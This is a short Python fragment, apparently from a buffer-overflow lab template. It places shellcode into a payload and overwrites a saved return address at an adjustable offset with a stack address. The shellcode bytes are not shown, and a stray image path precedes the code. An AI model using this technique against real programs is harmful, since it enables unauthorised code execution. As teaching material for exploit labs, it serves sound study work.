 ##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe010 + 1200  # Change this number
offset = 104    # Change this number
# for offset in range(100, 304, 4):
#    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################